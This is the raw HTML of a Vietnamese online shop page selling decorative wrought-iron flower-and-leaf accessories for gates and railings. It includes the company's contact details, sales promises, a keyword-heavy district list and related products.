		<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-614"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-my-thuat/">Cửa đi sắt mỹ thuật</a></li>
		<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-hop/">Cửa đi sắt hộp</a></li>
		<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-612"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-cnc/">Cửa đi CNC</a></li>
	</ul>
</li>
	<li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-615 nav-dropdown-col"><a href="#">Ngoại thất khác</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-293"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-so/">Cửa sổ</a></li>
		<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-294"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/hang-rao/">Hàng rào</a></li>
		<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/ban-cong/">Ban công</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-246 menu-item-design-default has-dropdown"><a href="https://hungphatcnc.com/danh-muc/noi-that/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Nội thất<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-295"><a href="https://hungphatcnc.com/danh-muc/noi-that/cau-thang/">Cầu thang</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-296"><a href="https://hungphatcnc.com/danh-muc/noi-that/vach-ngan/">Vách ngăn</a></li>
</ul>
</li>
<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598 menu-item-design-default"><a href="#" class="nav-top-link">Phụ kiện</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573 menu-item-design-default"><a href="https://hungphatcnc.com/danh-muc/gia-cong-cat-cnc-laser/" class="nav-top-link">Gia công cắt cnc, laser</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574 menu-item-design-default"><a href="https://hungphatcnc.com/danh-muc/thiet-bi-nha-hang-inox/" class="nav-top-link">Thiết bị nhà hàng Inox</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-245 menu-item-design-default"><a href="https://hungphatcnc.com/gioi-thieu/" class="nav-top-link">Giới Thiệu</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239 menu-item-design-default"><a href="https://hungphatcnc.com/chuyen-muc/du-an/" class="nav-top-link">Dự án</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51 menu-item-design-default"><a href="https://hungphatcnc.com/chuyen-muc/tin-tuc/" class="nav-top-link">Tin Tức</a></li>
<li id="menu-item-56" class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-56 menu-item-design-default"><a href="https://hungphatcnc.com/lien-he/" class="nav-top-link">Liên Hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-medium nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;">
	<section class="section after-header-main" id="section_129903503">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1386127855">


	<div id="col-381466458" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="gap-1393773784" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1393773784 {
  padding-top: 4px;
}
</style>
	</div>
	

<p><span style="color: #ffff00; font-size: 95%;"><span style="color: #efc7ac;">Hỗ trợ đặt hàng:</span> 0903 775 567</span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-38905604" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="25" height="25" src="https://hungphatcnc.com/wp-content/uploads/2020/09/phone-call.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="gap-143308878" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-143308878 {
  padding-top: 4px;
}
</style>
	</div>
	

<p><span style="color: #efc7ac; font-size: 95%;">Xem hàng tại: 27B/47 Trường Lưu, Phường Long Trường, TP. Thủ Đức, HCM</span></p>


		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-2107514893" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_129903503 {
  padding-top: 4px;
  padding-bottom: 4px;
  background-color: rgb(158, 73, 13);
}
</style>
	</section>
	</div>
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-1301" class="product type-product post-1301 status-publish first instock product_cat-phu-kien product_tag-phu-kien-hoa-la-sat-my-thuat has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-5">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://hungphatcnc.com/wp-content/uploads/2021/06/z2574405728365_39e185dbdbc47eae7029daed40e5d72a-100x100.jpg" data-thumb-alt="Phụ kiện hoa lá sắt mỹ thuật" data-thumb-srcset="https://hungphatcnc.com/wp-content/uploads/2021/06/z2574405728365_39e185dbdbc47eae7029daed40e5d72a-100x100.jpg 100w, https://hungphatcnc.com/wp-content/uploads/2021/06/z2574405728365_39e185dbdbc47eae7029daed40e5d72a-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/06/z2574405728365_39e185dbdbc47eae7029daed40e5d72a-500x500.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://hungphatcnc.com/wp-content/uploads/2021/06/z2574405728365_39e185dbdbc47eae7029daed40e5d72a.jpg"><img width="500" height="667" src="https://hungphatcnc.com/wp-content/uploads/2021/06/z2574405728365_39e185dbdbc47eae7029daed40e5d72a-500x667.jpg" class="wp-post-image ux-skip-lazy" alt="Phụ kiện hoa lá sắt mỹ thuật" data-caption="" data-src="https://hungphatcnc.com/wp-content/uploads/2021/06/z2574405728365_39e185dbdbc47eae7029daed40e5d72a.jpg" data-large_image="https://hungphatcnc.com/wp-content/uploads/2021/06/z2574405728365_39e185dbdbc47eae7029daed40e5d72a.jpg" data-large_image_width="960" data-large_image_height="1280" decoding="async" fetchpriority="high" srcset="https://hungphatcnc.com/wp-content/uploads/2021/06/z2574405728365_39e185dbdbc47eae7029daed40e5d72a-500x667.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/06/z2574405728365_39e185dbdbc47eae7029daed40e5d72a-225x300.jpg 225w, https://hungphatcnc.com/wp-content/uploads/2021/06/z2574405728365_39e185dbdbc47eae7029daed40e5d72a-768x1024.jpg 768w, https://hungphatcnc.com/wp-content/uploads/2021/06/z2574405728365_39e185dbdbc47eae7029daed40e5d72a.jpg 960w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Phóng to" aria-label="Phóng to" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary form-flat">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://hungphatcnc.com">Home</a> <span class="divider">&#47;</span> <a href="https://hungphatcnc.com/san-pham/">Sản phẩm</a> <span class="divider">&#47;</span> <a href="https://hungphatcnc.com/danh-muc/phu-kien/">Phụ kiện</a></nav><h1 class="product-title product_title entry-title">
	Phụ kiện hoa lá sắt mỹ thuật</h1>

<i class="icon-user"></i> 2355 Lượt xem<div class="product-short-description">
	<p>hoa lá sắt mỹ thuật tại Quận 1, hoa lá sắt mỹ thuật tại quận 2, hoa lá sắt mỹ thuật tại quận 3, hoa lá sắt mỹ thuật tại quận 4, hoa lá sắt mỹ thuật tại quận 5, hoa lá sắt mỹ thuật tại quận 6, hoa lá sắt mỹ thuật tại quận 7, hoa lá sắt mỹ thuật tại quận 8, hoa lá sắt mỹ thuật tại quận 9, hoa lá sắt mỹ thuật tại quận 10, hoa lá sắt mỹ thuật tại quận 11, hoa lá sắt mỹ thuật tại quận 12, hoa lá sắt mỹ thuật tại Quận Bình Tân, hoa lá sắt mỹ thuật tại Quận Bình Thạnh, hoa lá sắt mỹ thuật tại Quận Gò Vấp, hoa lá sắt mỹ thuật tại Quận Phú Nhuận, hoa lá sắt mỹ thuật tại Quận Tân Bình, hoa lá sắt mỹ thuật tại Quận Tân Phú, hoa lá sắt mỹ thuật tại Quận Thủ Đức, hoa lá sắt mỹ thuật tại Huyện Bình Chánh, hoa lá sắt mỹ thuật tại Huyện Cần Giờ, Huyện Củ Chi, hoa lá sắt mỹ thuật tại Huyện Hóc Môn, hoa lá sắt mỹ thuật tại Huyện Nhà Bè.</p>
</div>
<div class="note_checkout" style="font-size:13px">	

      <div style="color: green; font-weight: 700; margin-top: 6px; padding-left: 5px;  margin-bottom:10px"> CAM KẾT KHI BÁN HÀNG:</div>

			<div>- Hàng chất lượng tốt. </div> 

			<div>- Sản phẩm y như hình.</div>

			<div>- Độ bền sản phẩm cao.</div>

			<div>- Giao hàng trong vòng 3-5 ngày.</div> 

			<div>- Bao đổi trả nếu hàng lỗi.</div> 

		</div><div class="catalog-product-text pb relative"><a href="tel:0903775567" class="button primary" >
		<span>Liên hệ báo giá</span>
	</a>
</div><style>.woocommerce-variation-availability{display:none!important}</style><div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://hungphatcnc.com/danh-muc/phu-kien/" rel="tag">Phụ kiện</a></span>
	<span class="tagged_as">Tag: <a href="https://hungphatcnc.com/tu-khoa/phu-kien-hoa-la-sat-my-thuat/" rel="tag">Phụ kiện hoa lá sắt mỹ thuật</a></span>
	
</div>
<div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Ph%E1%BB%A5%20ki%E1%BB%87n%20hoa%20l%C3%A1%20s%E1%BA%AFt%20m%E1%BB%B9%20thu%E1%BA%ADt - https://hungphatcnc.com/san-pham/phu-kien-hoa-la-sat-my-thuat/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://hungphatcnc.com/san-pham/phu-kien-hoa-la-sat-my-thuat/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://hungphatcnc.com/san-pham/phu-kien-hoa-la-sat-my-thuat/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=Ph%E1%BB%A5%20ki%E1%BB%87n%20hoa%20l%C3%A1%20s%E1%BA%AFt%20m%E1%BB%B9%20thu%E1%BA%ADt&body=Xem%20n%C3%A0y%3A%20https%3A%2F%2Fhungphatcnc.com%2Fsan-pham%2Fphu-kien-hoa-la-sat-my-thuat%2F" class="icon button circle is-outline tooltip email" title="Gửi email cho bạn bè" aria-label="Gửi email cho bạn bè" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://hungphatcnc.com/san-pham/phu-kien-hoa-la-sat-my-thuat/&media=https://hungphatcnc.com/wp-content/uploads/2021/06/z2574405728365_39e185dbdbc47eae7029daed40e5d72a-768x1024.jpg&description=Ph%E1%BB%A5%20ki%E1%BB%87n%20hoa%20l%C3%A1%20s%E1%BA%AFt%20m%E1%BB%B9%20thu%E1%BA%ADt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://hungphatcnc.com/san-pham/phu-kien-hoa-la-sat-my-thuat/&title=Ph%E1%BB%A5%20ki%E1%BB%87n%20hoa%20l%C3%A1%20s%E1%BA%AFt%20m%E1%BB%B9%20thu%E1%BA%ADt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><a href="https://hungphatcnc.com/danh-muc/phu-kien/">Phụ kiện hoa lá sắt mỹ thuật</a></p>
<p><a href="https://hungphatcnc.com/danh-muc/phu-kien/">Phụ kiện hoa lá thép cửa cổng</a>, <a href="https://hungphatcnc.com/danh-muc/phu-kien/">xưởng sản xuất lá thép dập</a> , <a href="https://hungphatcnc.com/danh-muc/phu-kien/">Phụ kiện hoa lá sắt nghệ thuật </a></p>
<p>Hoa lá sắt mỹ thuật cửa cổng hay còn gọi là hoa lá sắt mỹ nghệ. Đây là một trong những loại vật liệu được sử dụng để tạo ra nhiều sản phẩm mang tính thẩm mỹ và nghệ thuật cao. Vì vậy, chúng đã và đang sẽ trở thành xu hướng trong tương lai.</p>
<p><img decoding="async" src="https://satmythuathungphat.vn/backend/web/uploads/images/201375497_328644235665009_2429854056597082859_n.jpg" alt="" /></p>
<p><img decoding="async" src="https://satmythuathungphat.vn/backend/web/uploads/images/201624001_328644432331656_7550742606699932332_n.jpg" alt="" /><img decoding="async" src="https://satmythuathungphat.vn/backend/web/uploads/images/201804669_328644405664992_2551887439171251907_n.jpg" alt="" /><img decoding="async" src="https://satmythuathungphat.vn/backend/web/uploads/images/201814510_328644365664996_4119667431638332674_n.jpg" alt="" /><img decoding="async" src="https://satmythuathungphat.vn/backend/web/uploads/images/202361828_328644355664997_2957144864127393380_n.jpg" alt="" /></p>
<p><img decoding="async" src="https://satmythuathungphat.vn/backend/web/uploads/images/208204305_328644322331667_6182788122170486942_n.jpg" alt="" /><img decoding="async" src="https://satmythuathungphat.vn/backend/web/uploads/images/211144958_328644222331677_71370465727942616_n.jpg" alt="" /></p>
<p>&nbsp;</p>
<p>Hôm nay <strong>Sắt Hùng Phát CNC</strong> gửi đến quý khách hàng tham khảo ngay mẫu Phụ kiện Hoa Lá Sắt Mỹ Thuật, Cửa cổng, cầu thang, lan can ban công, hàng rào hay phụ kiện sắt mỹ thuật Đẹp, Đẳng Cấp và Tinh Tế nhất năm 2021.</p>
<p><img decoding="async" src="https://satmythuathungphat.vn/backend/web/uploads/images/ton-dap-03.jpg" alt="" /></p>
<p>Mẫu phụ kiện bông sắt, hoa sắt mỹ nghệ phong cách Châu Âu, sẽ giúp công trình của bạn toát lên vẻ sang trọng và ấn tượng nhất.</p>
<h2><strong>Sắt Hùng Phát CNC</strong> Chuyên làm Sắt Mỹ Thuật TP HCM và các tỉnh lân cận</h2>
<p>Chúng tôi là công ty sắt mỹ thuật tại TPHCM chuyên thiết kế, thi công, sản xuất phụ kiện: Cổng sắt mỹ nghệ, Cổng nhôm đúc mỹ nghệ, Cửa sắt mỹ thuật, Cầu thang sắt nghệ thuật, Lan can sắt nghệ thuật, Hàng rào sắt nghệ thuật, Ban công sắt mỹ nghệ Khung bảo vệ cửa sổ, Mái vòm sắt nghệ thuật, Phụ kiện sắt mỹ thuật, …</p>
<p>CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT</p>
<p><img decoding="async" src="https://satmythuathungphat.vn/backend/web/uploads/images/icon_dc.png" alt="" /> 1239 Nguyễn Duy Trinh, P. Long Trường, Q9, Tp. HCM</p>
<p><img decoding="async" src="https://satmythuathungphat.vn/backend/web/uploads/images/icon_phone.png" alt="" /> Hotline: 0983 021 035 &#8211; 0903.775.567</p>
<p><img decoding="async" src="https://satmythuathungphat.vn/backend/web/uploads/images/icon_mail.png" alt="" /> Email: Satmythuatdtc @gmail.com</p>
<p>hoa lá sắt mỹ thuật tại Quận 1, hoa lá sắt mỹ thuật tại quận 2, hoa lá sắt mỹ thuật tại quận 3, hoa lá sắt mỹ thuật tại quận 4, hoa lá sắt mỹ thuật tại quận 5, hoa lá sắt mỹ thuật tại quận 6, hoa lá sắt mỹ thuật tại quận 7, hoa lá sắt mỹ thuật tại quận 8, hoa lá sắt mỹ thuật tại quận 9, hoa lá sắt mỹ thuật tại quận 10, hoa lá sắt mỹ thuật tại quận 11, hoa lá sắt mỹ thuật tại quận 12, hoa lá sắt mỹ thuật tại Quận Bình Tân, hoa lá sắt mỹ thuật tại Quận Bình Thạnh, hoa lá sắt mỹ thuật tại Quận Gò Vấp, hoa lá sắt mỹ thuật tại Quận Phú Nhuận, hoa lá sắt mỹ thuật tại Quận Tân Bình, hoa lá sắt mỹ thuật tại Quận Tân Phú, hoa lá sắt mỹ thuật tại Quận Thủ Đức, hoa lá sắt mỹ thuật tại Huyện Bình Chánh, hoa lá sắt mỹ thuật tại Huyện Cần Giờ, Huyện Củ Chi, hoa lá sắt mỹ thuật tại Huyện Hóc Môn, hoa lá sắt mỹ thuật tại Huyện Nhà Bè.</p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small" >
  
		<div class="product-small col has-hover product type-product post-638 status-publish instock product_cat-phu-kien product_tag-hoa-gang-5-canh-dep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/hoa-gang-5-canh-dep/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2020/09/09-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="hoa gang 5 cánh đẹp" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2020/09/09-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2020/09/09-300x300.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2020/09/09-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2020/09/09-768x768.jpg 768w, https://hungphatcnc.com/wp-content/uploads/2020/09/09-100x100.jpg 100w, https://hungphatcnc.com/wp-content/uploads/2020/09/09.jpg 960w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/hoa-gang-5-canh-dep/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">hoa gang 5 cánh đẹp</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-690 status-publish instock product_cat-phu-kien product_tag-phu-kien-sat-my-thuat-gang-duc has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/phu-kien-sat-my-thuat-gang-duc/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2020/10/04-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phụ kiện sắt mỹ thuật gang đúc" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2020/10/04-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2020/10/04-300x300.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2020/10/04-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2020/10/04-768x768.jpg 768w, https://hungphatcnc.com/wp-content/uploads/2020/10/04-100x100.jpg 100w, https://hungphatcnc.com/wp-content/uploads/2020/10/04.jpg 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/phu-kien-sat-my-thuat-gang-duc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phụ kiện sắt mỹ thuật gang đúc</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2221 status-publish last instock product_cat-phu-kien-gang-duc-phu-kien product_cat-phu-kien has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/phu-kien-gang-duc-o-quan-5/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635303024_27e88db2ff0c303e7d0289a5de826b70-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phụ kiện gang đúc ở quận 5" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635303024_27e88db2ff0c303e7d0289a5de826b70-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635303024_27e88db2ff0c303e7d0289a5de826b70-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635303024_27e88db2ff0c303e7d0289a5de826b70-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/phu-kien-gang-duc-o-quan-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phụ kiện gang đúc ở quận 5</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1298 status-publish first instock product_cat-phu-kien product_tag-phu-kien-sat-my-thuat-tai-quan-3 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/phu-kien-sat-my-thuat-tai-quan-3/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/07/189908878_288724866323613_4654385320357412200_n-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phụ kiện sắt mỹ thuật tại quận 3" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/07/189908878_288724866323613_4654385320357412200_n-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/07/189908878_288724866323613_4654385320357412200_n-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/07/189908878_288724866323613_4654385320357412200_n-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/phu-kien-sat-my-thuat-tai-quan-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phụ kiện sắt mỹ thuật tại quận 3</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-640 status-publish instock product_cat-phu-kien product_tag-hang-sac-net product_tag-phu-kien-gang-tai-tho has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/phu-kien-gang-tai-tho-hang-net/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2020/09/10-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phụ kiện gang tai thỏ , hàng nét" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2020/09/10-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2020/09/10-300x300.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2020/09/10-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2020/09/10-768x768.jpg 768w, https://hungphatcnc.com/wp-content/uploads/2020/09/10-100x100.jpg 100w, https://hungphatcnc.com/wp-content/uploads/2020/09/10.jpg 960w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/phu-kien-gang-tai-tho-hang-net/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phụ kiện gang tai thỏ , hàng nét</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-625 status-publish instock product_cat-phu-kien product_tag-hoa-gang-dep-cho-cua-cong product_tag-phu-kien-cua-cong has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/hoa-gang-dep-cho-cua-cong-phu-kien-cua-cong/">
